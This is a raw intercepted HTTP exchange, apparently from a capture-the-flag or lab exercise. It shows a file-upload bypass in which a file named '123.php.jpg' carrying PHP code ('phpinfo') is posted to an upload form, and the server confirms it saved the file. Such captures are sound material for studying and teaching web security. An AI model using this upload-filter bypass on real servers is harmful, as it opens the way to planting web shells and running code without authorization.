 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 101.71.29.5:10049
Content-Length: 299
Cache-Control: max-age=0
Origin: http://101.71.29.5:10049
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6a9bVq4QJj1m9ChV
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://101.71.29.5:10049/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c51be7a00fa52e24095578ed45f62218;
Connection: close
------WebKitFormBoundary6a9bVq4QJj1m9ChV
Content-Disposition: form-data; name="file";
filename="123.php.jpg"
Content-Type: image/jpeg
<?php phpinfo();
------WebKitFormBoundary6a9bVq4QJj1m9ChV
Content-Disposition: form-data; name="submit_file"
------WebKitFormBoundary6a9bVq4QJj1m9ChV--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 24 Nov 2018 15:38:17 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.1.14
X-Powered-By: PHP/7.1.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: User-Agent
X-Service-Uid: app-1.1.1
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
You upload is save at:uploads/123.php.jpg